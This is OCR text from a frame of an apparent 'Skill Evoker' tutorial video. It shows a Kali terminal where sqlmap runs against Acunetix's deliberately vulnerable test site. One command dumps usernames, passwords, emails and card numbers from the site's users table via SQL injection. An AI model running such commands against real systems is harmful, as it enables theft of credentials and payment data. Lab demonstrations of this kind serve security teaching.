 pictures - Mozilla Firefox
qterminal
04:36 PM
pictures - Mozilla Firefox
kali@kali: ~
File Actions Edit View Help
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -t users -c uname,pass,address,email,cc,phone 2 ×
acunetix
{1.5.8#stable}
http://sqlmap.org
[16:36:23] [CRITICAL] unable to read file 'uname,pass,address,email,cc,phone'
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -t users -C uname,pass,address,email,cc,phone --dump 1 ×
{1.5.8#stable}
http://sqlmap.org
SkILL EvOkEr
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent
y to obey all applicable local, state and federal laws. Developers assume no liability an
caused by this program
[*] starting @ 16:36:42 /2021-11-30/
[16:36:42] [INFO] setting file for logging HTTP traffic
[16:36:42] [INFO] resuming back-end DBMS 'mysql'
[16:36:42] [INFO] testing connection to the target URL
LIVE
Skill Evoker
Skill Evoker
Skill Evoker
SUBSCRIBE